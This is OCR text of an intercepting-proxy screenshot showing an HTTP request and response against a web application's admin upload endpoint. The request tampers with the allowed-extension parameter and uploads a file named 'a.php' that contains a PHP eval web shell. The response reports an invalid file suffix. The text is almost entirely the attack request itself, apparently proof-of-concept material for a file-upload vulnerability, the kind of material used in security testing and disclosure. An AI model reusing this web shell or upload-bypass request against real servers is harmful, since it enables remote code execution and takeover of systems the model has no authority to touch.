 Request
Pretty Raw Hex MarkInfo \n
1 POST /index.php/Admin/Update/upload/clientid/4.html?file_id=file1&rename=0&exts=exe|zip
HTTP/1.1
2 Host: 172.16.1.56
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------75521122132814895142953752056
8 Content-Length: 1281
9 Origin: http://172.16.1.56
10 Connection: close
11 Referer: http://172.16.1.56/index.php/Admin/update/index/app_type/1/clientid/4.html
12 Cookie: PHPSESSID=ff24q8616g43vlrtoreg5fp4sr; saas=yd; account=superadmin
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------75521122132814895142953752056
16 Content-Disposition: form-data; name="file_path"
17
18
19 -----------------------------75521122132814895142953752056
20 Content-Disposition: form-data; name="file1"; filename="a.php"
21 Content-Type: application/x-zip-compressed
22
23 <?php @eval($_POST['config']);?>
24 -----------------------------75521122132814895142953752056
25 Content-Disposition: form-data; name="app_name"
26
27
28 -----------------------------75521122132814895142953752056
29 Content-Disposition: form-data; name="app_ver"
30
31
32 -----------------------------75521122132814895142953752056
33 Content-Disposition: form-data; name="app_desc"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 04:45:37 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 138
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script language="javascript">
parent.uploadComplete({
"status":0,"info":"\u4e0d\u662f\u6709\u6548\u7684\u6587\u4ef6\u540e\u7f00"
}
)
</script>